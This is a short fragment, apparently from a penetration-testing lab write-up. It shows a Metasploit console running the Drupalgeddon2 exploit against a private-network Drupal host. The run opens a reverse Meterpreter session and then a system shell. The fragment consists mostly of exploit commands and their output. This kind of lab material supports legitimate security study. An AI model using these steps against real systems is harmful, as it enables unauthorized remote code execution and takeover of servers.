 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost tun0
lhost => 192.168.45.196
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lport 443
lport => 443
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.221.193
rhost => 192.168.221.193
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.45.196:443
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.221.193
[*] Meterpreter session 1 opened (192.168.45.196:443 -> 192.168.221.193:58307) at 2024-04-10 02:21:52 -0400
meterpreter >
meterpreter > shell
Process 9778 created.
Channel 0 created.